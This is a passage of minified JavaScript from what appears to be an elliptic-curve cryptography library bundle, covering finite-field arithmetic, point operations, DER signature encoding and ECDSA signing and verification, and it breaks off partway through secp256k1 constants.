val==="bigint",function:val=>typeof val==="function",boolean:val=>typeof val==="boolean",string:val=>typeof val==="string",stringOrUint8Array:val=>typeof val==="string"||val instanceof Uint8Array,isSafeInteger:val=>Number.isSafeInteger(val),array:val=>Array.isArray(val),field:(val,object)=>object.Fp.isValid(val),hash:val=>typeof val==="function"&&Number.isSafeInteger(val.outputLen)};function validateObject(object,validators,optValidators={}){const checkField=(fieldName,type,isOptional)=>{const checkVal=validatorFns[type];if(typeof checkVal!=="function")throw new Error(`Invalid validator "${type}", expected function`);const val=object[fieldName];if(isOptional&&val===undefined)return;if(!checkVal(val,object)){throw new Error(`Invalid param ${String(fieldName)}=${val} (${typeof val}), expected ${type}`)}};for(const[fieldName,type]of Object.entries(validators))checkField(fieldName,type,false);for(const[fieldName,type]of Object.entries(optValidators))checkField(fieldName,type,true);return object}var ut=Object.freeze({__proto__:null,bitGet:bitGet,bitLen:bitLen,bitMask:bitMask,bitSet:bitSet,bytesToHex:bytesToHex,bytesToNumberBE:bytesToNumberBE,bytesToNumberLE:bytesToNumberLE,concatBytes:concatBytes,createHmacDrbg:createHmacDrbg,ensureBytes:ensureBytes,equalBytes:equalBytes,hexToBytes:hexToBytes,hexToNumber:hexToNumber,numberToBytesBE:numberToBytesBE,numberToBytesLE:numberToBytesLE,numberToHexUnpadded:numberToHexUnpadded,numberToVarBytesBE:numberToVarBytesBE,utf8ToBytes:utf8ToBytes,validateObject:validateObject});const _0n$2=BigInt(0),_1n$3=BigInt(1),_2n$1=BigInt(2),_3n$1=BigInt(3);const _4n=BigInt(4),_5n=BigInt(5),_8n=BigInt(8);BigInt(9);BigInt(16);function mod(a,b){const result=a%b;return result>=_0n$2?result:b+result}function pow(num,power,modulo){if(modulo<=_0n$2||power<_0n$2)throw new Error("Expected power/modulo > 0");if(modulo===_1n$3)return _0n$2;let res=_1n$3;while(power>_0n$2){if(power&_1n$3)res=res*num%modulo;num=num*num%modulo;power>>=_1n$3}return res}function pow2(x,power,modulo){let res=x;while(power-- >_0n$2){res*=res;res%=modulo}return res}function invert(number,modulo){if(number===_0n$2||modulo<=_0n$2){throw new Error(`invert: expected positive integers, got n=${number} mod=${modulo}`)}let a=mod(number,modulo);let b=modulo;let x=_0n$2,u=_1n$3;while(a!==_0n$2){const q=b/a;const r=b%a;const m=x-u*q;b=a,a=r,x=u,u=m}const gcd=b;if(gcd!==_1n$3)throw new Error("invert: does not exist");return mod(x,modulo)}function tonelliShanks(P){const legendreC=(P-_1n$3)/_2n$1;let Q,S,Z;for(Q=P-_1n$3,S=0;Q%_2n$1===_0n$2;Q/=_2n$1,S++);for(Z=_2n$1;Z<P&&pow(Z,legendreC,P)!==P-_1n$3;Z++);if(S===1){const p1div4=(P+_1n$3)/_4n;return function tonelliFast(Fp,n){const root=Fp.pow(n,p1div4);if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}const Q1div2=(Q+_1n$3)/_2n$1;return function tonelliSlow(Fp,n){if(Fp.pow(n,legendreC)===Fp.neg(Fp.ONE))throw new Error("Cannot find square root");let r=S;let g=Fp.pow(Fp.mul(Fp.ONE,Z),Q);let x=Fp.pow(n,Q1div2);let b=Fp.pow(n,Q);while(!Fp.eql(b,Fp.ONE)){if(Fp.eql(b,Fp.ZERO))return Fp.ZERO;let m=1;for(let t2=Fp.sqr(b);m<r;m++){if(Fp.eql(t2,Fp.ONE))break;t2=Fp.sqr(t2)}const ge=Fp.pow(g,_1n$3<<BigInt(r-m-1));g=Fp.sqr(ge);x=Fp.mul(x,ge);b=Fp.mul(b,g);r=m}return x}}function FpSqrt(P){if(P%_4n===_3n$1){const p1div4=(P+_1n$3)/_4n;return function sqrt3mod4(Fp,n){const root=Fp.pow(n,p1div4);if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}if(P%_8n===_5n){const c1=(P-_5n)/_8n;return function sqrt5mod8(Fp,n){const n2=Fp.mul(n,_2n$1);const v=Fp.pow(n2,c1);const nv=Fp.mul(n,v);const i=Fp.mul(Fp.mul(nv,_2n$1),v);const root=Fp.mul(nv,Fp.sub(i,Fp.ONE));if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}return tonelliShanks(P)}const FIELD_FIELDS=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function validateField(field){const initial={ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"};const opts=FIELD_FIELDS.reduce((map,val)=>{map[val]="function";return map},initial);return validateObject(field,opts)}function FpPow(f,num,power){if(power<_0n$2)throw new Error("Expected power > 0");if(power===_0n$2)return f.ONE;if(power===_1n$3)return num;let p=f.ONE;let d=num;while(power>_0n$2){if(power&_1n$3)p=f.mul(p,d);d=f.sqr(d);power>>=_1n$3}return p}function FpInvertBatch(f,nums){const tmp=new Array(nums.length);const lastMultiplied=nums.reduce((acc,num,i)=>{if(f.is0(num))return acc;tmp[i]=acc;return f.mul(acc,num)},f.ONE);const inverted=f.inv(lastMultiplied);nums.reduceRight((acc,num,i)=>{if(f.is0(num))return acc;tmp[i]=f.mul(acc,tmp[i]);return f.mul(acc,num)},inverted);return tmp}function nLength(n,nBitLength){const _nBitLength=nBitLength!==undefined?nBitLength:n.toString(2).length;const nByteLength=Math.ceil(_nBitLength/8);return{nBitLength:_nBitLength,nByteLength:nByteLength}}function Field(ORDER,bitLen,isLE=false,redef={}){if(ORDER<=_0n$2)throw new Error(`Expected Field ORDER > 0, got ${ORDER}`);const{nBitLength:BITS,nByteLength:BYTES}=nLength(ORDER,bitLen);if(BYTES>2048)throw new Error("Field lengths over 2048 bytes are not supported");const sqrtP=FpSqrt(ORDER);const f=Object.freeze({ORDER:ORDER,BITS:BITS,BYTES:BYTES,MASK:bitMask(BITS),ZERO:_0n$2,ONE:_1n$3,create:num=>mod(num,ORDER),isValid:num=>{if(typeof num!=="bigint")throw new Error(`Invalid field element: expected bigint, got ${typeof num}`);return _0n$2<=num&&num<ORDER},is0:num=>num===_0n$2,isOdd:num=>(num&_1n$3)===_1n$3,neg:num=>mod(-num,ORDER),eql:(lhs,rhs)=>lhs===rhs,sqr:num=>mod(num*num,ORDER),add:(lhs,rhs)=>mod(lhs+rhs,ORDER),sub:(lhs,rhs)=>mod(lhs-rhs,ORDER),mul:(lhs,rhs)=>mod(lhs*rhs,ORDER),pow:(num,power)=>FpPow(f,num,power),div:(lhs,rhs)=>mod(lhs*invert(rhs,ORDER),ORDER),sqrN:num=>num*num,addN:(lhs,rhs)=>lhs+rhs,subN:(lhs,rhs)=>lhs-rhs,mulN:(lhs,rhs)=>lhs*rhs,inv:num=>invert(num,ORDER),sqrt:redef.sqrt||(n=>sqrtP(f,n)),invertBatch:lst=>FpInvertBatch(f,lst),cmov:(a,b,c)=>c?b:a,toBytes:num=>isLE?numberToBytesLE(num,BYTES):numberToBytesBE(num,BYTES),fromBytes:bytes=>{if(bytes.length!==BYTES)throw new Error(`Fp.fromBytes: expected ${BYTES}, got ${bytes.length}`);return isLE?bytesToNumberLE(bytes):bytesToNumberBE(bytes)}});return Object.freeze(f)}function getFieldBytesLength(fieldOrder){if(typeof fieldOrder!=="bigint")throw new Error("field order must be bigint");const bitLength=fieldOrder.toString(2).length;return Math.ceil(bitLength/8)}function getMinHashLength(fieldOrder){const length=getFieldBytesLength(fieldOrder);return length+Math.ceil(length/2)}function mapHashToField(key,fieldOrder,isLE=false){const len=key.length;const fieldLen=getFieldBytesLength(fieldOrder);const minLen=getMinHashLength(fieldOrder);if(len<16||len<minLen||len>1024)throw new Error(`expected ${minLen}-1024 bytes of input, got ${len}`);const num=isLE?bytesToNumberBE(key):bytesToNumberLE(key);const reduced=mod(num,fieldOrder-_1n$3)+_1n$3;return isLE?numberToBytesLE(reduced,fieldLen):numberToBytesBE(reduced,fieldLen)}const _0n$1=BigInt(0);const _1n$2=BigInt(1);function wNAF(c,bits){const constTimeNegate=(condition,item)=>{const neg=item.negate();return condition?neg:item};const opts=W=>{const windows=Math.ceil(bits/W)+1;const windowSize=2**(W-1);return{windows:windows,windowSize:windowSize}};return{constTimeNegate:constTimeNegate,unsafeLadder(elm,n){let p=c.ZERO;let d=elm;while(n>_0n$1){if(n&_1n$2)p=p.add(d);d=d.double();n>>=_1n$2}return p},precomputeWindow(elm,W){const{windows,windowSize}=opts(W);const points=[];let p=elm;let base=p;for(let window=0;window<windows;window++){base=p;points.push(base);for(let i=1;i<windowSize;i++){base=base.add(p);points.push(base)}p=base.double()}return points},wNAF(W,precomputes,n){const{windows,windowSize}=opts(W);let p=c.ZERO;let f=c.BASE;const mask=BigInt(2**W-1);const maxNumber=2**W;const shiftBy=BigInt(W);for(let window=0;window<windows;window++){const offset=window*windowSize;let wbits=Number(n&mask);n>>=shiftBy;if(wbits>windowSize){wbits-=maxNumber;n+=_1n$2}const offset1=offset;const offset2=offset+Math.abs(wbits)-1;const cond1=window%2!==0;const cond2=wbits<0;if(wbits===0){f=f.add(constTimeNegate(cond1,precomputes[offset1]))}else{p=p.add(constTimeNegate(cond2,precomputes[offset2]))}}return{p:p,f:f}},wNAFCached(P,precomputesMap,n,transform){const W=P._WINDOW_SIZE||1;let comp=precomputesMap.get(P);if(!comp){comp=this.precomputeWindow(P,W);if(W!==1){precomputesMap.set(P,transform(comp))}}return this.wNAF(W,comp,n)}}}function validateBasic(curve){validateField(curve.Fp);validateObject(curve,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"});return Object.freeze({...nLength(curve.n,curve.nBitLength),...curve,...{p:curve.Fp.ORDER}})}function validatePointOpts(curve){const opts=validateBasic(curve);validateObject(opts,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo,Fp,a}=opts;if(endo){if(!Fp.eql(a,Fp.ZERO)){throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0")}if(typeof endo!=="object"||typeof endo.beta!=="bigint"||typeof endo.splitScalar!=="function"){throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}}return Object.freeze({...opts})}const{bytesToNumberBE:b2n,hexToBytes:h2b}=ut;const DER={Err:class DERErr extends Error{constructor(m=""){super(m)}},_parseInt(data){const{Err:E}=DER;if(data.length<2||data[0]!==2)throw new E("Invalid signature integer tag");const len=data[1];const res=data.subarray(2,len+2);if(!len||res.length!==len)throw new E("Invalid signature integer: wrong length");if(res[0]&128)throw new E("Invalid signature integer: negative");if(res[0]===0&&!(res[1]&128))throw new E("Invalid signature integer: unnecessary leading zero");return{d:b2n(res),l:data.subarray(len+2)}},toSig(hex){const{Err:E}=DER;const data=typeof hex==="string"?h2b(hex):hex;if(!(data instanceof Uint8Array))throw new Error("ui8a expected");let l=data.length;if(l<2||data[0]!=48)throw new E("Invalid signature tag");if(data[1]!==l-2)throw new E("Invalid signature: incorrect length");const{d:r,l:sBytes}=DER._parseInt(data.subarray(2));const{d:s,l:rBytesLeft}=DER._parseInt(sBytes);if(rBytesLeft.length)throw new E("Invalid signature: left bytes after parsing");return{r:r,s:s}},hexFromSig(sig){const slice=s=>Number.parseInt(s[0],16)&8?"00"+s:s;const h=num=>{const hex=num.toString(16);return hex.length&1?`0${hex}`:hex};const s=slice(h(sig.s));const r=slice(h(sig.r));const shl=s.length/2;const rhl=r.length/2;const sl=h(shl);const rl=h(rhl);return`30${h(rhl+shl+4)}02${rl}${r}02${sl}${s}`}};const _0n=BigInt(0),_1n$1=BigInt(1);BigInt(2);const _3n=BigInt(3);BigInt(4);function weierstrassPoints(opts){const CURVE=validatePointOpts(opts);const{Fp}=CURVE;const toBytes=CURVE.toBytes||((_c,point,_isCompressed)=>{const a=point.toAffine();return concatBytes(Uint8Array.from([4]),Fp.toBytes(a.x),Fp.toBytes(a.y))});const fromBytes=CURVE.fromBytes||(bytes=>{const tail=bytes.subarray(1);const x=Fp.fromBytes(tail.subarray(0,Fp.BYTES));const y=Fp.fromBytes(tail.subarray(Fp.BYTES,2*Fp.BYTES));return{x:x,y:y}});function weierstrassEquation(x){const{a,b}=CURVE;const x2=Fp.sqr(x);const x3=Fp.mul(x2,x);return Fp.add(Fp.add(x3,Fp.mul(x,a)),b)}if(!Fp.eql(Fp.sqr(CURVE.Gy),weierstrassEquation(CURVE.Gx)))throw new Error("bad generator point: equation left != right");function isWithinCurveOrder(num){return typeof num==="bigint"&&_0n<num&&num<CURVE.n}function assertGE(num){if(!isWithinCurveOrder(num))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function normPrivateKeyToScalar(key){const{allowedPrivateKeyLengths:lengths,nByteLength,wrapPrivateKey,n}=CURVE;if(lengths&&typeof key!=="bigint"){if(key instanceof Uint8Array)key=bytesToHex(key);if(typeof key!=="string"||!lengths.includes(key.length))throw new Error("Invalid key");key=key.padStart(nByteLength*2,"0")}let num;try{num=typeof key==="bigint"?key:bytesToNumberBE(ensureBytes("private key",key,nByteLength))}catch(error){throw new Error(`private key must be ${nByteLength} bytes, hex or bigint, not ${typeof key}`)}if(wrapPrivateKey)num=mod(num,n);assertGE(num);return num}const pointPrecomputes=new Map;function assertPrjPoint(other){if(!(other instanceof Point))throw new Error("ProjectivePoint expected")}class Point{constructor(px,py,pz){this.px=px;this.py=py;this.pz=pz;if(px==null||!Fp.isValid(px))throw new Error("x required");if(py==null||!Fp.isValid(py))throw new Error("y required");if(pz==null||!Fp.isValid(pz))throw new Error("z required")}static fromAffine(p){const{x,y}=p||{};if(!p||!Fp.isValid(x)||!Fp.isValid(y))throw new Error("invalid affine point");if(p instanceof Point)throw new Error("projective point not allowed");const is0=i=>Fp.eql(i,Fp.ZERO);if(is0(x)&&is0(y))return Point.ZERO;return new Point(x,y,Fp.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(points){const toInv=Fp.invertBatch(points.map(p=>p.pz));return points.map((p,i)=>p.toAffine(toInv[i])).map(Point.fromAffine)}static fromHex(hex){const P=Point.fromAffine(fromBytes(ensureBytes("pointHex",hex)));P.assertValidity();return P}static fromPrivateKey(privateKey){return Point.BASE.multiply(normPrivateKeyToScalar(privateKey))}_setWindowSize(windowSize){this._WINDOW_SIZE=windowSize;pointPrecomputes.delete(this)}assertValidity(){if(this.is0()){if(CURVE.allowInfinityPoint&&!Fp.is0(this.py))return;throw new Error("bad point: ZERO")}const{x,y}=this.toAffine();if(!Fp.isValid(x)||!Fp.isValid(y))throw new Error("bad point: x or y not FE");const left=Fp.sqr(y);const right=weierstrassEquation(x);if(!Fp.eql(left,right))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y}=this.toAffine();if(Fp.isOdd)return!Fp.isOdd(y);throw new Error("Field doesn't support isOdd")}equals(other){assertPrjPoint(other);const{px:X1,py:Y1,pz:Z1}=this;const{px:X2,py:Y2,pz:Z2}=other;const U1=Fp.eql(Fp.mul(X1,Z2),Fp.mul(X2,Z1));const U2=Fp.eql(Fp.mul(Y1,Z2),Fp.mul(Y2,Z1));return U1&&U2}negate(){return new Point(this.px,Fp.neg(this.py),this.pz)}double(){const{a,b}=CURVE;const b3=Fp.mul(b,_3n);const{px:X1,py:Y1,pz:Z1}=this;let X3=Fp.ZERO,Y3=Fp.ZERO,Z3=Fp.ZERO;let t0=Fp.mul(X1,X1);let t1=Fp.mul(Y1,Y1);let t2=Fp.mul(Z1,Z1);let t3=Fp.mul(X1,Y1);t3=Fp.add(t3,t3);Z3=Fp.mul(X1,Z1);Z3=Fp.add(Z3,Z3);X3=Fp.mul(a,Z3);Y3=Fp.mul(b3,t2);Y3=Fp.add(X3,Y3);X3=Fp.sub(t1,Y3);Y3=Fp.add(t1,Y3);Y3=Fp.mul(X3,Y3);X3=Fp.mul(t3,X3);Z3=Fp.mul(b3,Z3);t2=Fp.mul(a,t2);t3=Fp.sub(t0,t2);t3=Fp.mul(a,t3);t3=Fp.add(t3,Z3);Z3=Fp.add(t0,t0);t0=Fp.add(Z3,t0);t0=Fp.add(t0,t2);t0=Fp.mul(t0,t3);Y3=Fp.add(Y3,t0);t2=Fp.mul(Y1,Z1);t2=Fp.add(t2,t2);t0=Fp.mul(t2,t3);X3=Fp.sub(X3,t0);Z3=Fp.mul(t2,t1);Z3=Fp.add(Z3,Z3);Z3=Fp.add(Z3,Z3);return new Point(X3,Y3,Z3)}add(other){assertPrjPoint(other);const{px:X1,py:Y1,pz:Z1}=this;const{px:X2,py:Y2,pz:Z2}=other;let X3=Fp.ZERO,Y3=Fp.ZERO,Z3=Fp.ZERO;const a=CURVE.a;const b3=Fp.mul(CURVE.b,_3n);let t0=Fp.mul(X1,X2);let t1=Fp.mul(Y1,Y2);let t2=Fp.mul(Z1,Z2);let t3=Fp.add(X1,Y1);let t4=Fp.add(X2,Y2);t3=Fp.mul(t3,t4);t4=Fp.add(t0,t1);t3=Fp.sub(t3,t4);t4=Fp.add(X1,Z1);let t5=Fp.add(X2,Z2);t4=Fp.mul(t4,t5);t5=Fp.add(t0,t2);t4=Fp.sub(t4,t5);t5=Fp.add(Y1,Z1);X3=Fp.add(Y2,Z2);t5=Fp.mul(t5,X3);X3=Fp.add(t1,t2);t5=Fp.sub(t5,X3);Z3=Fp.mul(a,t4);X3=Fp.mul(b3,t2);Z3=Fp.add(X3,Z3);X3=Fp.sub(t1,Z3);Z3=Fp.add(t1,Z3);Y3=Fp.mul(X3,Z3);t1=Fp.add(t0,t0);t1=Fp.add(t1,t0);t2=Fp.mul(a,t2);t4=Fp.mul(b3,t4);t1=Fp.add(t1,t2);t2=Fp.sub(t0,t2);t2=Fp.mul(a,t2);t4=Fp.add(t4,t2);t0=Fp.mul(t1,t4);Y3=Fp.add(Y3,t0);t0=Fp.mul(t5,t4);X3=Fp.mul(t3,X3);X3=Fp.sub(X3,t0);t0=Fp.mul(t3,t1);Z3=Fp.mul(t5,Z3);Z3=Fp.add(Z3,t0);return new Point(X3,Y3,Z3)}subtract(other){return this.add(other.negate())}is0(){return this.equals(Point.ZERO)}wNAF(n){return wnaf.wNAFCached(this,pointPrecomputes,n,comp=>{const toInv=Fp.invertBatch(comp.map(p=>p.pz));return comp.map((p,i)=>p.toAffine(toInv[i])).map(Point.fromAffine)})}multiplyUnsafe(n){const I=Point.ZERO;if(n===_0n)return I;assertGE(n);if(n===_1n$1)return this;const{endo}=CURVE;if(!endo)return wnaf.unsafeLadder(this,n);let{k1neg,k1,k2neg,k2}=endo.splitScalar(n);let k1p=I;let k2p=I;let d=this;while(k1>_0n||k2>_0n){if(k1&_1n$1)k1p=k1p.add(d);if(k2&_1n$1)k2p=k2p.add(d);d=d.double();k1>>=_1n$1;k2>>=_1n$1}if(k1neg)k1p=k1p.negate();if(k2neg)k2p=k2p.negate();k2p=new Point(Fp.mul(k2p.px,endo.beta),k2p.py,k2p.pz);return k1p.add(k2p)}multiply(scalar){assertGE(scalar);let n=scalar;let point,fake;const{endo}=CURVE;if(endo){const{k1neg,k1,k2neg,k2}=endo.splitScalar(n);let{p:k1p,f:f1p}=this.wNAF(k1);let{p:k2p,f:f2p}=this.wNAF(k2);k1p=wnaf.constTimeNegate(k1neg,k1p);k2p=wnaf.constTimeNegate(k2neg,k2p);k2p=new Point(Fp.mul(k2p.px,endo.beta),k2p.py,k2p.pz);point=k1p.add(k2p);fake=f1p.add(f2p)}else{const{p,f}=this.wNAF(n);point=p;fake=f}return Point.normalizeZ([point,fake])[0]}multiplyAndAddUnsafe(Q,a,b){const G=Point.BASE;const mul=(P,a)=>a===_0n||a===_1n$1||!P.equals(G)?P.multiplyUnsafe(a):P.multiply(a);const sum=mul(this,a).add(mul(Q,b));return sum.is0()?undefined:sum}toAffine(iz){const{px:x,py:y,pz:z}=this;const is0=this.is0();if(iz==null)iz=is0?Fp.ONE:Fp.inv(z);const ax=Fp.mul(x,iz);const ay=Fp.mul(y,iz);const zz=Fp.mul(z,iz);if(is0)return{x:Fp.ZERO,y:Fp.ZERO};if(!Fp.eql(zz,Fp.ONE))throw new Error("invZ was invalid");return{x:ax,y:ay}}isTorsionFree(){const{h:cofactor,isTorsionFree}=CURVE;if(cofactor===_1n$1)return true;if(isTorsionFree)return isTorsionFree(Point,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:cofactor,clearCofactor}=CURVE;if(cofactor===_1n$1)return this;if(clearCofactor)return clearCofactor(Point,this);return this.multiplyUnsafe(CURVE.h)}toRawBytes(isCompressed=true){this.assertValidity();return toBytes(Point,this,isCompressed)}toHex(isCompressed=true){return bytesToHex(this.toRawBytes(isCompressed))}}Point.BASE=new Point(CURVE.Gx,CURVE.Gy,Fp.ONE);Point.ZERO=new Point(Fp.ZERO,Fp.ONE,Fp.ZERO);const _bits=CURVE.nBitLength;const wnaf=wNAF(Point,CURVE.endo?Math.ceil(_bits/2):_bits);return{CURVE:CURVE,ProjectivePoint:Point,normPrivateKeyToScalar:normPrivateKeyToScalar,weierstrassEquation:weierstrassEquation,isWithinCurveOrder:isWithinCurveOrder}}function validateOpts(curve){const opts=validateBasic(curve);validateObject(opts,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"});return Object.freeze({lowS:true,...opts})}function weierstrass(curveDef){const CURVE=validateOpts(curveDef);const{Fp,n:CURVE_ORDER}=CURVE;const compressedLen=Fp.BYTES+1;const uncompressedLen=2*Fp.BYTES+1;function isValidFieldElement(num){return _0n<num&&num<Fp.ORDER}function modN(a){return mod(a,CURVE_ORDER)}function invN(a){return invert(a,CURVE_ORDER)}const{ProjectivePoint:Point,normPrivateKeyToScalar,weierstrassEquation,isWithinCurveOrder}=weierstrassPoints({...CURVE,toBytes(_c,point,isCompressed){const a=point.toAffine();const x=Fp.toBytes(a.x);const cat=concatBytes;if(isCompressed){return cat(Uint8Array.from([point.hasEvenY()?2:3]),x)}else{return cat(Uint8Array.from([4]),x,Fp.toBytes(a.y))}},fromBytes(bytes){const len=bytes.length;const head=bytes[0];const tail=bytes.subarray(1);if(len===compressedLen&&(head===2||head===3)){const x=bytesToNumberBE(tail);if(!isValidFieldElement(x))throw new Error("Point is not on curve");const y2=weierstrassEquation(x);let y=Fp.sqrt(y2);const isYOdd=(y&_1n$1)===_1n$1;const isHeadOdd=(head&1)===1;if(isHeadOdd!==isYOdd)y=Fp.neg(y);return{x:x,y:y}}else if(len===uncompressedLen&&head===4){const x=Fp.fromBytes(tail.subarray(0,Fp.BYTES));const y=Fp.fromBytes(tail.subarray(Fp.BYTES,2*Fp.BYTES));return{x:x,y:y}}else{throw new Error(`Point of length ${len} was invalid. Expected ${compressedLen} compressed bytes or ${uncompressedLen} uncompressed bytes`)}}});const numToNByteStr=num=>bytesToHex(numberToBytesBE(num,CURVE.nByteLength));function isBiggerThanHalfOrder(number){const HALF=CURVE_ORDER>>_1n$1;return number>HALF}function normalizeS(s){return isBiggerThanHalfOrder(s)?modN(-s):s}const slcNum=(b,from,to)=>bytesToNumberBE(b.slice(from,to));class Signature{constructor(r,s,recovery){this.r=r;this.s=s;this.recovery=recovery;this.assertValidity()}static fromCompact(hex){const l=CURVE.nByteLength;hex=ensureBytes("compactSignature",hex,l*2);return new Signature(slcNum(hex,0,l),slcNum(hex,l,2*l))}static fromDER(hex){const{r,s}=DER.toSig(ensureBytes("DER",hex));return new Signature(r,s)}assertValidity(){if(!isWithinCurveOrder(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!isWithinCurveOrder(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(recovery){return new Signature(this.r,this.s,recovery)}recoverPublicKey(msgHash){const{r,s,recovery:rec}=this;const h=bits2int_modN(ensureBytes("msgHash",msgHash));if(rec==null||![0,1,2,3].includes(rec))throw new Error("recovery id invalid");const radj=rec===2||rec===3?r+CURVE.n:r;if(radj>=Fp.ORDER)throw new Error("recovery id 2 or 3 invalid");const prefix=(rec&1)===0?"02":"03";const R=Point.fromHex(prefix+numToNByteStr(radj));const ir=invN(radj);const u1=modN(-h*ir);const u2=modN(s*ir);const Q=Point.BASE.multiplyAndAddUnsafe(R,u1,u2);if(!Q)throw new Error("point at infinify");Q.assertValidity();return Q}hasHighS(){return isBiggerThanHalfOrder(this.s)}normalizeS(){return this.hasHighS()?new Signature(this.r,modN(-this.s),this.recovery):this}toDERRawBytes(){return hexToBytes(this.toDERHex())}toDERHex(){return DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return hexToBytes(this.toCompactHex())}toCompactHex(){return numToNByteStr(this.r)+numToNByteStr(this.s)}}const utils={isValidPrivateKey(privateKey){try{normPrivateKeyToScalar(privateKey);return true}catch(error){return false}},normPrivateKeyToScalar:normPrivateKeyToScalar,randomPrivateKey:()=>{const length=getMinHashLength(CURVE.n);return mapHashToField(CURVE.randomBytes(length),CURVE.n)},precompute(windowSize=8,point=Point.BASE){point._setWindowSize(windowSize);point.multiply(BigInt(3));return point}};function getPublicKey(privateKey,isCompressed=true){return Point.fromPrivateKey(privateKey).toRawBytes(isCompressed)}function isProbPub(item){const arr=item instanceof Uint8Array;const str=typeof item==="string";const len=(arr||str)&&item.length;if(arr)return len===compressedLen||len===uncompressedLen;if(str)return len===2*compressedLen||len===2*uncompressedLen;if(item instanceof Point)return true;return false}function getSharedSecret(privateA,publicB,isCompressed=true){if(isProbPub(privateA))throw new Error("first arg must be private key");if(!isProbPub(publicB))throw new Error("second arg must be public key");const b=Point.fromHex(publicB);return b.multiply(normPrivateKeyToScalar(privateA)).toRawBytes(isCompressed)}const bits2int=CURVE.bits2int||function(bytes){const num=bytesToNumberBE(bytes);const delta=bytes.length*8-CURVE.nBitLength;return delta>0?num>>BigInt(delta):num};const bits2int_modN=CURVE.bits2int_modN||function(bytes){return modN(bits2int(bytes))};const ORDER_MASK=bitMask(CURVE.nBitLength);function int2octets(num){if(typeof num!=="bigint")throw new Error("bigint expected");if(!(_0n<=num&&num<ORDER_MASK))throw new Error(`bigint expected < 2^${CURVE.nBitLength}`);return numberToBytesBE(num,CURVE.nByteLength)}function prepSig(msgHash,privateKey,opts=defaultSigOpts){if(["recovered","canonical"].some(k=>k in opts))throw new Error("sign() legacy options not supported");const{hash,randomBytes}=CURVE;let{lowS,prehash,extraEntropy:ent}=opts;if(lowS==null)lowS=true;msgHash=ensureBytes("msgHash",msgHash);if(prehash)msgHash=ensureBytes("prehashed msgHash",hash(msgHash));const h1int=bits2int_modN(msgHash);const d=normPrivateKeyToScalar(privateKey);const seedArgs=[int2octets(d),int2octets(h1int)];if(ent!=null){const e=ent===true?randomBytes(Fp.BYTES):ent;seedArgs.push(ensureBytes("extraEntropy",e))}const seed=concatBytes(...seedArgs);const m=h1int;function k2sig(kBytes){const k=bits2int(kBytes);if(!isWithinCurveOrder(k))return;const ik=invN(k);const q=Point.BASE.multiply(k).toAffine();const r=modN(q.x);if(r===_0n)return;const s=modN(ik*modN(m+r*d));if(s===_0n)return;let recovery=(q.x===r?0:2)|Number(q.y&_1n$1);let normS=s;if(lowS&&isBiggerThanHalfOrder(s)){normS=normalizeS(s);recovery^=1}return new Signature(r,normS,recovery)}return{seed:seed,k2sig:k2sig}}const defaultSigOpts={lowS:CURVE.lowS,prehash:false};const defaultVerOpts={lowS:CURVE.lowS,prehash:false};function sign(msgHash,privKey,opts=defaultSigOpts){const{seed,k2sig}=prepSig(msgHash,privKey,opts);const C=CURVE;const drbg=createHmacDrbg(C.hash.outputLen,C.nByteLength,C.hmac);return drbg(seed,k2sig)}Point.BASE._setWindowSize(8);function verify(signature,msgHash,publicKey,opts=defaultVerOpts){const sg=signature;msgHash=ensureBytes("msgHash",msgHash);publicKey=ensureBytes("publicKey",publicKey);if("strict"in opts)throw new Error("options.strict was renamed to lowS");const{lowS,prehash}=opts;let _sig=undefined;let P;try{if(typeof sg==="string"||sg instanceof Uint8Array){try{_sig=Signature.fromDER(sg)}catch(derError){if(!(derError instanceof DER.Err))throw derError;_sig=Signature.fromCompact(sg)}}else if(typeof sg==="object"&&typeof sg.r==="bigint"&&typeof sg.s==="bigint"){const{r,s}=sg;_sig=new Signature(r,s)}else{throw new Error("PARSE")}P=Point.fromHex(publicKey)}catch(error){if(error.message==="PARSE")throw new Error(`signature must be Signature instance, Uint8Array or hex string`);return false}if(lowS&&_sig.hasHighS())return false;if(prehash)msgHash=CURVE.hash(msgHash);const{r,s}=_sig;const h=bits2int_modN(msgHash);const is=invN(s);const u1=modN(h*is);const u2=modN(r*is);const R=Point.BASE.multiplyAndAddUnsafe(P,u1,u2)?.toAffine();if(!R)return false;const v=modN(R.x);return v===r}return{CURVE:CURVE,getPublicKey:getPublicKey,getSharedSecret:getSharedSecret,sign:sign,verify:verify,ProjectivePoint:Point,Signature:Signature,utils:utils}}function getHash(hash){return{hash:hash,hmac:(key,...msgs)=>hmac(hash,key,concatBytes$1(...msgs)),randomBytes:randomBytes$2}}function createCurve(curveDef,defHash){const create=hash=>weierstrass({...curveDef,...getHash(hash)});return Object.freeze({...create(defHash),create:create})}const secp256k1P=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f");const secp256k1N=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const _1n=BigInt(1);const _2n=BigInt(2);const divNearest=(a,b)=>(a+b/_2n)/b;function sqrtMod(y){const P=secp256k1P;const _3n=BigInt(3),_6n=BigInt(6),_11n=BigInt(11),_22n=BigInt(22);const _23n=BigInt(23),_44n=BigInt(44),_88n=BigInt(88);const b2=y*y*y%P;const 